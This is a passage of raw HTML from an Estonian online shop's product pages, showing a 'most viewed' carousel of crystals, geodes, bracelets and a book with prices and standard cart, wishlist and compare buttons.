                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('9140')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('9140')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('9140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="9140" data-product_url="https://latene.ee/kristallid/geoodid/tsitriin-geood.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-content-bottom-2-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-2-2-1">
                    
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>


      
    </div>
    
  </div>
  </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-690b41ab63867-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-690b41ab63867-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">2.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/kaeketid/la-tene-erikollektsioon-kaekett-enesekaitse-ja-vabadus.html" class="product-img">
